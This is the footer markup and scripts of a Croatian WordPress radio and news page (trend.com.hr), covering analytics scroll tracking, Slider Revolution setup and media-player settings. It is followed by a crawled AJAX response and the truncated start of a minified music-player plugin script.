                    <div class="copyright-widget text-right"  >
                        <section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-vise-container"><ul id="menu-vise" class="menu"><li id="menu-item-111827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111827"><a href="https://trend.com.hr/kontakt/">Kontakt</a></li>
<li id="menu-item-111828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111828"><a href="https://trend.com.hr/elementor-125843/">Slušaj</a></li>
<li id="menu-item-111829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-111829"><a href="https://trend.com.hr">Home</a></li>
</ul></div></section>                    </div>
                </div>
                    </div>
    </div>
</div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp" class="right">
    <i class="ri-arrow-up-line"></i>
</div>   

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-NN3Q78E6B4',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='mediaelement-css' href='https://trend.com.hr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://trend.com.hr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//trend.com.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		<!-- (c) 2000-2025 Gemius SA version 2.0:/Trend.com/1400x260,Možemo! Lokalni izbori Karlovac 2025 --><script language="javascript1.2" type="text/javascript">//<![CDATA[document.write('<scr'+'ipt src="https://hrgde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=7_lHeEjoh0uz6DGUpVnY5G20Xt02nvs.27E7.z95x4P.w7/nc=0/gdpr=0/gdpr_consent=/redir=" language="javascript"></scr'+'ipt>');//]]></script>
</style>
<script type="text/javascript" src="https://trend.com.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trend.com.hr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/plugins/streamcast/public/js/ultimate.js?ver=2.2.4" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/plugins.js?ver=20151215" id="neoton-plugin-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/classie.js?ver=201513434" id="neoton-classie-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/mobilemenu.js?ver=201513434" id="neoton-mobilemenu-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/mobilemenu_single.js?ver=201513434" id="neoton-mobilemenu_single-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-content/themes/neoton/assets/js/main.js?ver=201513434" id="neoton-main-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trend.com.hr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi5,revapi11,revapi12,revapi13,revapi15,revapi16;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider51"] = {once: RS_MODULES.modules["revslider51"]!==undefined ? RS_MODULES.modules["revslider51"].once : undefined, init:function() {
			window.revapi5 = window.revapi5===undefined || window.revapi5===null || window.revapi5.length===0  ? document.getElementById("rev_slider_5_1") : window.revapi5;
			if(window.revapi5 === null || window.revapi5 === undefined || window.revapi5.length==0) { window.revapi5initTry = window.revapi5initTry ===undefined ? 0 : window.revapi5initTry+1; if (window.revapi5initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider51"].init()}); return;}
			window.revapi5 = jQuery(window.revapi5);
			if(window.revapi5.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_5_1"); return;}
			revapi5.revolutionInit({
					revapi:"revapi5",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1000,
					gridheight:1,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"1,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider112"] = {once: RS_MODULES.modules["revslider112"]!==undefined ? RS_MODULES.modules["revslider112"].once : undefined, init:function() {
			window.revapi11 = window.revapi11===undefined || window.revapi11===null || window.revapi11.length===0  ? document.getElementById("rev_slider_11_2") : window.revapi11;
			if(window.revapi11 === null || window.revapi11 === undefined || window.revapi11.length==0) { window.revapi11initTry = window.revapi11initTry ===undefined ? 0 : window.revapi11initTry+1; if (window.revapi11initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider112"].init()}); return;}
			window.revapi11 = jQuery(window.revapi11);
			if(window.revapi11.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_11_2"); return;}
			revapi11.revolutionInit({
					revapi:"revapi11",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1400,1400,1400,480",
					gridheight:"1,1,1,160",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"1,768,960,160",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider123"] = {once: RS_MODULES.modules["revslider123"]!==undefined ? RS_MODULES.modules["revslider123"].once : undefined, init:function() {
			window.revapi12 = window.revapi12===undefined || window.revapi12===null || window.revapi12.length===0  ? document.getElementById("rev_slider_12_3") : window.revapi12;
			if(window.revapi12 === null || window.revapi12 === undefined || window.revapi12.length==0) { window.revapi12initTry = window.revapi12initTry ===undefined ? 0 : window.revapi12initTry+1; if (window.revapi12initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider123"].init()}); return;}
			window.revapi12 = jQuery(window.revapi12);
			if(window.revapi12.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_12_3"); return;}
			revapi12.revolutionInit({
					revapi:"revapi12",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1400,
					gridheight:1,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"1,768,960,1",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
							

			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider134"] = {once: RS_MODULES.modules["revslider134"]!==undefined ? RS_MODULES.modules["revslider134"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_4") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider134"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_4"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"350,350,350,350",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider155"] = {once: RS_MODULES.modules["revslider155"]!==undefined ? RS_MODULES.modules["revslider155"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_5") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider155"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_5"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					DPR:"dpr",
					visibilityLevels:"1240,1240,778,480",
					gridwidth:"350,350,350,480",
					gridheight:"320,320,360,360",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"320,768,960,720",
					responsiveLevels:"1240,1240,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider166"] = {once: RS_MODULES.modules["revslider166"]!==undefined ? RS_MODULES.modules["revslider166"].once : undefined, init:function() {
			window.revapi16 = window.revapi16===undefined || window.revapi16===null || window.revapi16.length===0  ? document.getElementById("rev_slider_16_6") : window.revapi16;
			if(window.revapi16 === null || window.revapi16 === undefined || window.revapi16.length==0) { window.revapi16initTry = window.revapi16initTry ===undefined ? 0 : window.revapi16initTry+1; if (window.revapi16initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider166"].init()}); return;}
			window.revapi16 = jQuery(window.revapi16);
			if(window.revapi16.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_16_6"); return;}
			revapi16.revolutionInit({
					revapi:"revapi16",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:350,
					gridheight:300,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
  </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 03:30:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trend.com.hr/wp-admin/admin-ajax.php
body_size: -247
content:
{"post_id":120801,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/javascript
request_url: https://trend.com.hr/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.2.4
body_size: 51634
content:
/* streamcast */
/* musicplayer-min.js */
!function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume"],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){}},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){this.element=e,this.settings=t.extend({},o,s),this._defaults=o,this._name=n,this.init()}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" ",a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ";for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?n+=l:"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>"}else if("time"==this.settings.elements[p]){c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" ",m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" ",v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>";for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?i+=c:"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>"}else if("controls"==this.settings.elements[p]){r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" ",d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" ",u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" ",h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ";for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?s+=r:"play"==this.settings.controlElements[g]?s+=h:"forward"==this.settings.controlElements[g]?s+=d:"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>"}e=t("<div class='player' >"+o+"</div>"),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),this.playlistItemSelector=this.settings.playlistItemSelector,this.playlistHolder=t(this.element).children(".playlist"),this.playerHolder=t(this.element).children(".player"),this.song="",this.theBar=this.playerHolder.find(".progressbar"),this.barPlayed=this.playerHolder.find(".bar-played"),this.barLoaded=this.playerHolder.find(".bar-loaded"),this.timeCurrent=this.playerHolder.find(".time-current"),this.timeDuration=this.playerHolder.find(".time-duration"),this.timeSeparator=this.settings.timeSeparator,this.volumeInfo=this.playerHolder.find(".volume"),this.volumeButton=this.playerHolder.find(".volume-btn"),this.volumeAdjuster=this.playerHolder.find(".volume-adjust > div"),this.volumeValue=this.settings.volume/100,this.volumeDefault=0,this.trackInfo=this.playerHolder.find(".info"),this.coverInfo=this.playerHolder.find(".cover"),this.controlsInfo=this.playerHolder.find(".controls"),this.controlPlay=t(this.controlsInfo).find(".play"),this.controlPause=t(this.controlsInfo).find(".pause"),this.controlStop=t(this.controlsInfo).find(".stop"),this.controlFwd=t(this.controlsInfo).find(".fwd"),this.controlRew=t(this.controlsInfo).find(".rew"),this.cssClass={playing:"playing",mute:"mute"},/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),this.song.volume=this.volumeValue,this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio()}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause()}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd()}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew()}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),f.song.currentTime=0,f.settings.onStop()}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked()})},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor(t%3600/60),i=Math.ceil(t%3600%60);return(0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i)},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width())},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round(this.song.duration*(e.pageX-this.theBar.offset().left)/this.theBar.width())},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),this.song=new Audio(s),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),l.volumeDefault=this.volume},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width(this.buffered.end(0)/this.duration*100+"%")}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width(this.currentTime/this.duration*100+"%")}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),l.volumeValue=this.volume}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"))}),t(this.volumeButton).on("click",function(){return 